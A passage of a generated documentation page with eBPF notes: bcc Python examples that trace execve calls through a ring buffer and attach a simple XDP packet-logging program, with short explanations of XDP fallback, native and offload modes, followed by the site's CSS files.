<a id="__codelineno-28-32" name="__codelineno-28-32" href="#__codelineno-28-32"></a>
<a id="__codelineno-28-33" name="__codelineno-28-33" href="#__codelineno-28-33"></a><span class="n">b</span> <span class="o">=</span> <span class="n">BPF</span><span class="p">(</span><span class="n">text</span><span class="o">=</span><span class="n">program</span><span class="p">)</span>
<a id="__codelineno-28-34" name="__codelineno-28-34" href="#__codelineno-28-34"></a>
<a id="__codelineno-28-35" name="__codelineno-28-35" href="#__codelineno-28-35"></a><span class="n">execve_fn</span> <span class="o">=</span> <span class="n">b</span><span class="o">.</span><span class="n">get_syscall_fnname</span><span class="p">(</span><span class="s2">&quot;execve&quot;</span><span class="p">)</span>
<a id="__codelineno-28-36" name="__codelineno-28-36" href="#__codelineno-28-36"></a><span class="n">b</span><span class="o">.</span><span class="n">attach_kprobe</span><span class="p">(</span><span class="n">event</span><span class="o">=</span><span class="n">execve_fn</span><span class="p">,</span> <span class="n">fn_name</span><span class="o">=</span><span class="s2">&quot;hook_execve&quot;</span><span class="p">)</span>
<a id="__codelineno-28-37" name="__codelineno-28-37" href="#__codelineno-28-37"></a>
<a id="__codelineno-28-38" name="__codelineno-28-38" href="#__codelineno-28-38"></a>
<a id="__codelineno-28-39" name="__codelineno-28-39" href="#__codelineno-28-39"></a><span class="k">def</span><span class="w"> </span><span class="nf">callback</span><span class="p">(</span><span class="n">ctx</span><span class="p">,</span> <span class="n">data</span><span class="p">,</span> <span class="n">size</span><span class="p">):</span>
<a id="__codelineno-28-40" name="__codelineno-28-40" href="#__codelineno-28-40"></a>   <span class="n">event</span> <span class="o">=</span> <span class="n">b</span><span class="p">[</span><span class="s2">&quot;events_ring&quot;</span><span class="p">]</span><span class="o">.</span><span class="n">event</span><span class="p">(</span><span class="n">data</span><span class="p">)</span>
<a id="__codelineno-28-41" name="__codelineno-28-41" href="#__codelineno-28-41"></a>   <span class="nb">print</span><span class="p">(</span><span class="sa">f</span><span class="s2">&quot;pid: </span><span class="si">{</span><span class="n">event</span><span class="o">.</span><span class="n">pid</span><span class="si">}</span><span class="s2">, cmd: </span><span class="si">{</span><span class="n">event</span><span class="o">.</span><span class="n">comm</span><span class="o">.</span><span class="n">decode</span><span class="p">(</span><span class="s1">&#39;ascii&#39;</span><span class="p">)</span><span class="si">}</span><span class="s2">&quot;</span><span class="p">)</span>
<a id="__codelineno-28-42" name="__codelineno-28-42" href="#__codelineno-28-42"></a>
<a id="__codelineno-28-43" name="__codelineno-28-43" href="#__codelineno-28-43"></a><span class="n">b</span><span class="p">[</span><span class="s2">&quot;events_ring&quot;</span><span class="p">]</span><span class="o">.</span><span class="n">open_ring_buffer</span><span class="p">(</span><span class="n">callback</span><span class="p">)</span>
<a id="__codelineno-28-44" name="__codelineno-28-44" href="#__codelineno-28-44"></a>
<a id="__codelineno-28-45" name="__codelineno-28-45" href="#__codelineno-28-45"></a><span class="k">while</span> <span class="kc">True</span><span class="p">:</span>
<a id="__codelineno-28-46" name="__codelineno-28-46" href="#__codelineno-28-46"></a>    <span class="c1"># ask the kernel if their is a new event (if so it will call the callback function)</span>
<a id="__codelineno-28-47" name="__codelineno-28-47" href="#__codelineno-28-47"></a>    <span class="n">b</span><span class="o">.</span><span class="n">ring_buffer_poll</span><span class="p">()</span>
</code></pre></div>
<h2 id="xdp">XDP</h2>
<p>XDP (Express data path) is a specific network hook where you can attach a eBPF program. It allow to send/intercep and allow or not the trams.</p>
<p>All of this allow big optimisation will bypassing the kernel overhead of the linux network stack (interrupt handling, protocol parsing, memory allocation).</p>
<h3 id="xdp-fallback">XDP Fallback</h3>
<p>Runs in the kernel, but after the classic network stack, useful for testing or monitoring (but not for filtering packets as they enter the system since that it is at the end of the process).</p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-29-1" name="__codelineno-29-1" href="#__codelineno-29-1"></a><span class="kn">from</span><span class="w"> </span><span class="nn">bcc</span><span class="w"> </span><span class="kn">import</span> <span class="n">BPF</span>
<a id="__codelineno-29-2" name="__codelineno-29-2" href="#__codelineno-29-2"></a>
<a id="__codelineno-29-3" name="__codelineno-29-3" href="#__codelineno-29-3"></a><span class="n">program</span> <span class="o">=</span> <span class="s2">&quot;&quot;&quot;</span>
<a id="__codelineno-29-4" name="__codelineno-29-4" href="#__codelineno-29-4"></a><span class="s2">#include &lt;uapi/linux/bpf.h&gt;</span>
<a id="__codelineno-29-5" name="__codelineno-29-5" href="#__codelineno-29-5"></a>
<a id="__codelineno-29-6" name="__codelineno-29-6" href="#__codelineno-29-6"></a><span class="s2">int xdp_prog(struct xdp_md *ctx) {</span>
<a id="__codelineno-29-7" name="__codelineno-29-7" href="#__codelineno-29-7"></a><span class="s2">    bpf_trace_printk(&quot;New trame retreive in XDP</span><span class="se">\\</span><span class="s2">n&quot;);</span>
<a id="__codelineno-29-8" name="__codelineno-29-8" href="#__codelineno-29-8"></a>
<a id="__codelineno-29-9" name="__codelineno-29-9" href="#__codelineno-29-9"></a><span class="s2">    return XDP_PASS;</span>
<a id="__codelineno-29-10" name="__codelineno-29-10" href="#__codelineno-29-10"></a><span class="s2">}</span>
<a id="__codelineno-29-11" name="__codelineno-29-11" href="#__codelineno-29-11"></a><span class="s2">&quot;&quot;&quot;</span>
<a id="__codelineno-29-12" name="__codelineno-29-12" href="#__codelineno-29-12"></a>
<a id="__codelineno-29-13" name="__codelineno-29-13" href="#__codelineno-29-13"></a><span class="n">b</span> <span class="o">=</span> <span class="n">BPF</span><span class="p">(</span><span class="n">text</span><span class="o">=</span><span class="n">program</span><span class="p">)</span>
<a id="__codelineno-29-14" name="__codelineno-29-14" href="#__codelineno-29-14"></a><span class="n">fn</span> <span class="o">=</span> <span class="n">b</span><span class="o">.</span><span class="n">load_func</span><span class="p">(</span><span class="s2">&quot;xdp_prog&quot;</span><span class="p">,</span> <span class="n">BPF</span><span class="o">.</span><span class="n">XDP</span><span class="p">)</span>
<a id="__codelineno-29-15" name="__codelineno-29-15" href="#__codelineno-29-15"></a><span class="n">b</span><span class="o">.</span><span class="n">attach_xdp</span><span class="p">(</span><span class="s2">&quot;wlp4s0&quot;</span><span class="p">,</span> <span class="n">fn</span><span class="p">,</span> <span class="n">BPF</span><span class="o">.</span><span class="n">XDP_FLAGS_SKB_MODE</span><span class="p">)</span>
<a id="__codelineno-29-16" name="__codelineno-29-16" href="#__codelineno-29-16"></a>
<a id="__codelineno-29-17" name="__codelineno-29-17" href="#__codelineno-29-17"></a><span class="k">try</span><span class="p">:</span>
<a id="__codelineno-29-18" name="__codelineno-29-18" href="#__codelineno-29-18"></a>    <span class="n">b</span><span class="o">.</span><span class="n">trace_print</span><span class="p">()</span>
<a id="__codelineno-29-19" name="__codelineno-29-19" href="#__codelineno-29-19"></a><span class="k">except</span> <span class="ne">KeyboardInterrupt</span><span class="p">:</span>
<a id="__codelineno-29-20" name="__codelineno-29-20" href="#__codelineno-29-20"></a>    <span class="n">b</span><span class="o">.</span><span class="n">remove_xdp</span><span class="p">(</span><span class="n">device</span><span class="p">,</span> <span class="n">BPF</span><span class="o">.</span><span class="n">XDP_FLAGS_SKB_MODE</span><span class="p">)</span>
<a id="__codelineno-29-21" name="__codelineno-29-21" href="#__codelineno-29-21"></a>    <span class="n">exit</span><span class="p">()</span>
</code></pre></div>
<p>XDP_FLAGS_SKB_MODE = mode fallback</p>
<h3 id="xdp-natif">XDP natif</h3>
<p>The eBPF program runs in the network card driver before the packet enters the Linux network stack.</p>
<p>To switch to native mode, you must use the mode: XDP_FLAGS_DRV_MODE</p>
<p>It really depends on the network cards that need to be compatible.</p>
<h3 id="xdp-offload">XDP offload</h3>
<p>The program is loaded and runs directly on the network card. This guarantees maximum performance, but not all network cards support it. It is very useful for precisely managing large volumes of data (datacenters, telecom) and ensuring early filtering.</p>
<p>Most NIC are not compatible; it's mainly in cases of very advanced infrastructure (datacenters).</p>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": [], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>
<file: stylesheets/extra.css>
.md-grid {
  max-width: 80%;
}
</file>
<file: assets/stylesheets/main.484c7ddc.min.css>
@charset "UTF-8";html{-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none;box-sizing:border-box}*,:after,:before{box-sizing:inherit}@media (prefers-reduced-motion){*,:after,:before{transition:none!important}}body{margin:0}a,button,input,label{-webkit-tap-highlight-color:transparent}a{color:inherit;text-decoration:none}hr{border:0;box-sizing:initial;display:block;height:.05rem;overflow:visible;padding:0}small{font-size:80%}sub,sup{line-height:1em}img{border-style:none}table{border-collapse:initial;border-spacing:0}td,th{font-weight:400;vertical-align:top}button{background:#0000;border:0;font-family:inherit;font-size:inherit;margin:0;padding:0}input{border:0;outline:none}:root{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-scheme=default]{color-scheme:light}[data-md-color-scheme=default] img[src$="#gh-dark-mode-only"],[data-md-color-scheme=default] img[src$="#only-dark"]{display:none}:root,[data-md-color-scheme=default]{--md-hue:225deg;--md-default-fg-color:#000000de;--md-default-fg-color--light:#0000008a;--md-default-fg-color--lighter:#00000052;--md-default-fg-color--lightest:#00000012;--md-default-bg-color:#fff;--md-default-bg-color--light:#ffffffb3;--md-default-bg-color--lighter:#ffffff4d;--md-default-bg-color--lightest:#ffffff1f;--md-code-fg-color:#36464e;--md-code-bg-color:#f5f5f5;--md-code-bg-color--light:#f5f5f5b3;--md-code-bg-color--lighter:#f5f5f54d;--md-code-hl-color:#4287ff;--md-code-hl-color--light:#4287ff1a;--md-code-hl-number-color:#d52a2a;--md-code-hl-special-color:#db1457;--md-code-hl-function-color:#a846b9;--md-code-hl-constant-color:#6e59d9;--md-code-hl-keyword-color:#3f6ec6;--md-code-hl-string-color:#1c7d4d;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-del-color:#f5503d26;--md-typeset-ins-color:#0bd57026;--md-typeset-kbd-color:#fafafa;--md-typeset-kbd-accent-color:#fff;--md-typeset-kbd-border-color:#b8b8b8;--md-typeset-mark-color:#ffff0080;--md-typeset-table-color:#0000001f;--md-typeset-table-color--light:rgba(0,0,0,.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-warning-fg-color:#000000de;--md-warning-bg-color:#ff9;--md-footer-fg-color:#fff;--md-footer-fg-color--light:#ffffffb3;--md-footer-fg-color--lighter:#ffffff73;--md-footer-bg-color:#000000de;--md-footer-bg-color--dark:#00000052;--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #0000001a,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0003,0 0 0.05rem #00000059}.md-icon svg{fill:currentcolor;display:block;height:1.2rem;width:1.2rem}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--md-text-font-family:var(--md-text-font,_),-apple-system,BlinkMacSystemFont,Helvetica,Arial,sans-serif;--md-code-font-family:var(--md-code-font,_),SFMono-Regular,Consolas,Menlo,monospace}aside,body,input{font-feature-settings:"kern","liga";color:var(--md-typeset-color);font-family:var(--md-text-font-family)}code,kbd,pre{font-feature-settings:"kern";font-family:var(--md-code-font-family)}:root{--md-typeset-table-sort-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m18 21-4-4h3V7h-3l4-4 4 4h-3v10h3M2 19v-2h10v2M2 13v-2h7v2M2 7V5h4v2z"/></svg>');--md-typeset-table-sort-icon--asc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 17h3l-4 4-4-4h3V3h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z"/></svg>');--md-typeset-table-sort-icon--desc:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7h3l-4-4-4 4h3v14h2M2 17h10v2H2M6 5v2H2V5m0 6h7v2H2z"/></svg>')}.md-typeset{-webkit-print-color-adjust:exact;color-adjust:exact;font-size:.8rem;line-height:1.6;overflow-wrap:break-word}@media print{.md-typeset{font-size:.68rem}}.md-typeset blockquote,.md-typeset dl,.md-typeset figure,.md-typeset ol,.md-typeset pre,.md-typeset ul{margin-bottom:1em;margin-top:1em}.md-typeset h1{color:var(--md-default-fg-color--light);font-size:2em;line-height:1.3;margin:0 0 1.25em}.md-typeset h1,.md-typeset h2{font-weight:300;letter-spacing:-.01em}.md-typeset h2{font-size:1.5625em;line-height:1.4;margin:1.6em 0 .64em}.md-typeset h3{font-size:1.25em;font-weight:400;letter-spacing:-.01em;line-height:1.5;margin:1.6em 0 .8em}.md-typeset h2+h3{margin-top:.8em}.md-typeset h4{font-weight:700;letter-spacing:-.01em;margin:1em 0}.md-typeset h5,.md-typeset h6{color:var(--md-default-fg-color--light);font-size:.8em;font-weight:700;letter-spacing:-.01em;margin:1.25em 0}.md-typeset h5{text-transform:uppercase}.md-typeset h5 code{text-transform:none}.md-typeset hr{border-bottom:.05rem solid var(--md-default-fg-color--lightest);display:flow-root;margin:1.5em 0}.md-typeset a{color:var(--md-typeset-a-color);word-break:break-word}.md-typeset a,.md-typeset a:before{transition:color 125ms}.md-typeset a:focus,.md-typeset a:hover{color:var(--md-accent-fg-color)}.md-typeset a:focus code,.md-typeset a:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset a code{color:var(--md-typeset-a-color)}.md-typeset a.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset code,.md-typeset kbd,.md-typeset pre{color:var(--md-code-fg-color);direction:ltr;font-variant-ligatures:none;transition:background-color 125ms}@media print{.md-typeset code,.md-typeset kbd,.md-typeset pre{white-space:pre-wrap}}.md-typeset code{background-color:var(--md-code-bg-color);border-radius:.1rem;-webkit-box-decoration-break:clone;box-decoration-break:clone;font-size:.85em;padding:0 .2941176471em;transition:color 125ms,background-color 125ms;word-break:break-word}.md-typeset code:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-typeset pre{display:flow-root;line-height:1.4;position:relative}.md-typeset pre>code{-webkit-box-decoration-break:slice;box-decoration-break:slice;box-shadow:none;display:block;margin:0;outline-color:var(--md-accent-fg-color);overflow:auto;padding:.7720588235em 1.1764705882em;scrollbar-color:var(--md-default-fg-color--lighter) #0000;scrollbar-width:thin;touch-action:auto;word-break:normal}.md-typeset pre>code:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-typeset pre>code::-webkit-scrollbar{height:.2rem;width:.2rem}.md-typeset pre>code::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-typeset pre>code::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}.md-typeset kbd{background-color:var(--md-typeset-kbd-color);border-radius:.1rem;box-shadow:0 .1rem 0 .05rem var(--md-typeset-kbd-border-color),0 .1rem 0 var(--md-typeset-kbd-border-color),0 -.1rem .2rem var(--md-typeset-kbd-accent-color) inset;color:var(--md-default-fg-color);display:inline-block;font-size:.75em;padding:0 .6666666667em;vertical-align:text-top;word-break:break-word}.md-typeset mark{background-color:var(--md-typeset-mark-color);-webkit-box-decoration-break:clone;box-decoration-break:clone;color:inherit;word-break:break-word}.md-typeset abbr{cursor:help;text-decoration:none}.md-typeset [data-preview],.md-typeset abbr{border-bottom:.05rem dotted var(--md-default-fg-color--light)}.md-typeset small{opacity:.75}[dir=ltr] .md-typeset sub,[dir=ltr] .md-typeset sup{margin-left:.078125em}[dir=rtl] .md-typeset sub,[dir=rtl] .md-typeset sup{margin-right:.078125em}[dir=ltr] .md-typeset blockquote{padding-left:.6rem}[dir=rtl] .md-typeset blockquote{padding-right:.6rem}[dir=ltr] .md-typeset blockquote{border-left:.2rem solid var(--md-default-fg-color--lighter)}[dir=rtl] .md-typeset blockquote{border-right:.2rem solid var(--md-default-fg-color--lighter)}.md-typeset blockquote{color:var(--md-default-fg-color--light);margin-left:0;margin-right:0}.md-typeset ul{list-style-type:disc}.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol,[dir=ltr] .md-typeset ul{margin-left:.625em}[dir=rtl] .md-typeset ol,[dir=rtl] .md-typeset ul{margin-right:.625em}.md-typeset ol,.md-typeset ul{padding:0}.md-typeset ol:not([hidden]),.md-typeset ul:not([hidden]){display:flow-root}.md-typeset ol ol,.md-typeset ul ol{list-style-type:lower-alpha}.md-typeset ol ol ol,.md-typeset ul ol ol{list-style-type:lower-roman}.md-typeset ol ol ol ol,.md-typeset ul ol ol ol{list-style-type:upper-alpha}.md-typeset ol ol ol ol ol,.md-typeset ul ol ol ol ol{list-style-type:upper-roman}.md-typeset ol[type],.md-typeset ul[type]{list-style-type:revert-layer}[dir=ltr] .md-typeset ol li,[dir=ltr] .md-typeset ul li{margin-left:1.25em}[dir=rtl] .md-typeset ol li,[dir=rtl] .md-typeset ul li{margin-right:1.25em}.md-typeset ol li,.md-typeset ul li{margin-bottom:.5em}.md-typeset ol li blockquote,.md-typeset ol li p,.md-typeset ul li blockquote,.md-typeset ul li p{margin:.5em 0}.md-typeset ol li:last-child,.md-typeset ul li:last-child{margin-bottom:0}[dir=ltr] .md-typeset ol li ol,[dir=ltr] .md-typeset ol li ul,[dir=ltr] .md-typeset ul li ol,[dir=ltr] .md-typeset ul li ul{margin-left:.625em}[dir=rtl] .md-typeset ol li ol,[dir=rtl] .md-typeset ol li ul,[dir=rtl] .md-typeset ul li ol,[dir=rtl] .md-typeset ul li ul{margin-right:.625em}.md-typeset ol li ol,.md-typeset ol li ul,.md-typeset ul li ol,.md-typeset ul li ul{margin-bottom:.5em;margin-top:.5em}[dir=ltr] .md-typeset dd{margin-left:1.875em}[dir=rtl] .md-typeset dd{margin-right:1.875em}.md-typeset dd{margin-bottom:1.5em;margin-top:1em}.md-typeset img,.md-typeset svg,.md-typeset video{height:auto;max-width:100%}.md-typeset img[align=left]{margin:1em 1em 1em 0}.md-typeset img[align=right]{margin:1em 0 1em 1em}.md-typeset img[align]:only-child{margin-top:0}.md-typeset figure{display:flow-root;margin:1em auto;max-width:100%;text-align:center;width:fit-content}.md-typeset figure img{display:block;margin:0 auto}.md-typeset figcaption{font-style:italic;margin:1em auto;max-width:24rem}.md-typeset iframe{max-width:100%}.md-typeset table:not([class]){background-color:var(--md-default-bg-color);border:.05rem solid var(--md-typeset-table-color);border-radius:.1rem;display:inline-block;font-size:.64rem;max-width:100%;overflow:auto;touch-action:auto}@media print{.md-typeset table:not([class]){display:table}}.md-typeset table:not([class])+*{margin-top:1.5em}.md-typeset table:not([class]) td>:first-child,.md-typeset table:not([class]) th>:first-child{margin-top:0}.md-typeset table:not([class]) td>:last-child,.md-typeset table:not([class]) th>:last-child{margin-bottom:0}.md-typeset table:not([class]) td:not([align]),.md-typeset table:not([class]) th:not([align]){text-align:left}[dir=rtl] .md-typeset table:not([class]) td:not([align]),[dir=rtl] .md-typeset table:not([class]) th:not([align]){text-align:right}.md-typeset table:not([class]) th{font-weight:700;min-width:5rem;padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) td{border-top:.05rem solid var(--md-typeset-table-color);padding:.9375em 1.25em;vertical-align:top}.md-typeset table:not([class]) tbody tr{transition:background-color 125ms}.md-typeset table:not([class]) tbody tr:hover{background-color:var(--md-typeset-table-color--light);box-shadow:0 .05rem 0 var(--md-default-bg-color) inset}.md-typeset table:not([class]) a{word-break:normal}.md-typeset table th[role=columnheader]{cursor:pointer}[dir=ltr] .md-typeset table th[role=columnheader]:after{margin-left:.5em}[dir=rtl] .md-typeset table th[role=columnheader]:after{margin-right:.5em}.md-typeset table th[role=columnheader]:after{content:"";display:inline-block;height:1.2em;-webkit-mask-image:var(--md-typeset-table-sort-icon);mask-image:var(--md-typeset-table-sort-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms;vertical-align:text-bottom;width:1.2em}.md-typeset table th[role=columnheader]:hover:after{background-color:var(--md-default-fg-color--lighter)}.md-typeset table th[role=columnheader][aria-sort=ascending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--asc);mask-image:var(--md-typeset-table-sort-icon--asc)}.md-typeset table th[role=columnheader][aria-sort=descending]:after{background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-typeset-table-sort-icon--desc);mask-image:var(--md-typeset-table-sort-icon--desc)}.md-typeset__scrollwrap{margin:1em -.8rem;overflow-x:auto;touch-action:auto}.md-typeset__table{display:inline-block;margin-bottom:.5em;padding:0 .8rem}@media print{.md-typeset__table{display:block}}html .md-typeset__table table{display:table;margin:0;overflow:hidden;width:100%}@media screen and (max-width:44.984375em){.md-content__inner>pre{margin:1em -.8rem}.md-content__inner>pre code{border-radius:0}}.md-typeset .md-author{border-radius:100%;display:block;flex-shrink:0;height:1.6rem;overflow:hidden;position:relative;transition:color 125ms,transform 125ms;width:1.6rem}.md-typeset .md-author img{display:block}.md-typeset .md-author--more{background:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--lighter);font-size:.6rem;font-weight:700;line-height:1.6rem;text-align:center}.md-typeset .md-author--long{height:2.4rem;width:2.4rem}.md-typeset a.md-author{transform:scale(1)}.md-typeset a.md-author img{border-radius:100%;filter:grayscale(100%) opacity(75%);transition:filter 125ms}.md-typeset a.md-author:focus,.md-typeset a.md-author:hover{transform:scale(1.1);z-index:1}.md-typeset a.md-author:focus img,.md-typeset a.md-author:hover img{filter:grayscale(0)}.md-banner{background-color:var(--md-footer-bg-color);color:var(--md-footer-fg-color);overflow:auto}@media print{.md-banner{display:none}}.md-banner--warning{background-color:var(--md-warning-bg-color);color:var(--md-warning-fg-color)}.md-banner__inner{font-size:.7rem;margin:.6rem auto;padding:0 .8rem}[dir=ltr] .md-banner__button{float:right}[dir=rtl] .md-banner__button{float:left}.md-banner__button{color:inherit;cursor:pointer;transition:opacity .25s}.no-js .md-banner__button{display:none}.md-banner__button:hover{opacity:.7}html{font-size:125%;height:100%;overflow-x:hidden}@media screen and (min-width:100em){html{font-size:137.5%}}@media screen and (min-width:125em){html{font-size:150%}}body{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;font-size:.5rem;min-height:100%;position:relative;width:100%}@media print{body{display:block}}@media screen and (max-width:59.984375em){body[data-md-scrolllock]{position:fixed}}.md-grid{margin-left:auto;margin-right:auto;max-width:61rem}.md-container{display:flex;flex-direction:column;flex-grow:1}@media print{.md-container{display:block}}.md-main{flex-grow:1}.md-main__inner{display:flex;height:100%;margin-top:1.5rem}.md-ellipsis{overflow:hidden;text-overflow:ellipsis}.md-toggle{display:none}.md-option{height:0;opacity:0;position:absolute;width:0}.md-option:checked+label:not([hidden]){display:block}.md-option.focus-visible+label{outline-color:var(--md-accent-fg-color);outline-style:auto}.md-skip{background-color:var(--md-default-fg-color);border-radius:.1rem;color:var(--md-default-bg-color);font-size:.64rem;margin:.5rem;opacity:0;outline-color:var(--md-accent-fg-color);padding:.3rem .5rem;position:fixed;transform:translateY(.4rem);z-index:-1}.md-skip:focus{opacity:1;transform:translateY(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 175ms 75ms;z-index:10}@page{margin:25mm}:root{--md-clipboard-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z"/></svg>')}.md-clipboard{border-radius:.1rem;color:var(--md-default-fg-color--lightest);cursor:pointer;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s;width:1.5em;z-index:1}@media print{.md-clipboard{display:none}}.md-clipboard:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}:hover>.md-clipboard{color:var(--md-default-fg-color--light)}.md-clipboard:focus,.md-clipboard:hover{color:var(--md-accent-fg-color)}.md-clipboard:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-image:var(--md-clipboard-icon);mask-image:var(--md-clipboard-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-clipboard--inline{cursor:pointer}.md-clipboard--inline code{transition:color .25s,background-color .25s}.md-clipboard--inline:focus code,.md-clipboard--inline:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}:root{--md-code-select-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 19h-4v2h4c1.1 0 2-.9 2-2v-4h-2m0-12h-4v2h4v4h2V5c0-1.1-.9-2-2-2M5 5h4V3H5c-1.1 0-2 .9-2 2v4h2m0 6H3v4c0 1.1.9 2 2 2h4v-2H5zm2-4h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zM7 7h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2zm-8 8h2v2H7zm4 0h2v2h-2zm4 0h2v2h-2z"/></svg>');--md-code-copy-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 21H8V7h11m0-2H8a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h11a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2m-3-4H4a2 2 0 0 0-2 2v14h2V3h12z"/></svg>')}.md-typeset .md-code__content{display:grid}.md-code__nav{background-color:var(--md-code-bg-color--lighter);border-radius:.1rem;display:flex;gap:.2rem;padding:.2rem;position:absolute;right:.25em;top:.25em;transition:background-color .25s;z-index:1}:hover>.md-code__nav{background-color:var(--md-code-bg-color--light)}.md-code__button{color:var(--md-default-fg-color--lightest);cursor:pointer;display:block;height:1.5em;outline-color:var(--md-accent-fg-color);outline-offset:.1rem;transition:color .25s;width:1.5em}:hover>*>.md-code__button{color:var(--md-default-fg-color--light)}.md-code__button.focus-visible,.md-code__button:hover{color:var(--md-accent-fg-color)}.md-code__button--active{color:var(--md-default-fg-color)!important}.md-code__button:after{background-color:currentcolor;content:"";display:block;height:1.125em;margin:0 auto;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:1.125em}.md-code__button[data-md-type=select]:after{-webkit-mask-image:var(--md-code-select-icon);mask-image:var(--md-code-select-icon)}.md-code__button[data-md-type=copy]:after{-webkit-mask-image:var(--md-code-copy-icon);mask-image:var(--md-code-copy-icon)}@keyframes consent{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes overlay{0%{opacity:0}to{opacity:1}}.md-consent__overlay{animation:overlay .25s both;-webkit-backdrop-filter:blur(.1rem);backdrop-filter:blur(.1rem);background-color:#0000008a;height:100%;opacity:1;position:fixed;top:0;width:100%;z-index:5}.md-consent__inner{animation:consent .5s cubic-bezier(.1,.7,.1,1) both;background-color:var(--md-default-bg-color);border:0;border-radius:.1rem;bottom:0;box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;max-height:100%;overflow:auto;padding:0;position:fixed;width:100%;z-index:5}.md-consent__form{padding:.8rem}.md-consent__settings{display:none;margin:1em 0}input:checked+.md-consent__settings{display:block}.md-consent__controls{margin-bottom:.8rem}.md-typeset .md-consent__controls .md-button{display:inline}@media screen and (max-width:44.984375em){.md-typeset .md-consent__controls .md-button{display:block;margin-top:.4rem;text-align:center;width:100%}}.md-consent label{cursor:pointer}.md-content{flex-grow:1;min-width:0}.md-content__inner{margin:0 .8rem 1.2rem;padding-top:.6rem}@media screen and (min-width:76.25em){[dir=ltr] .md-sidebar--primary:not([hidden])~.md-content>.md-content__inner{margin-left:1.2rem}[dir=ltr] .md-sidebar--secondary:not([hidden])~.md-content>.md-content__inner,[dir=rtl] 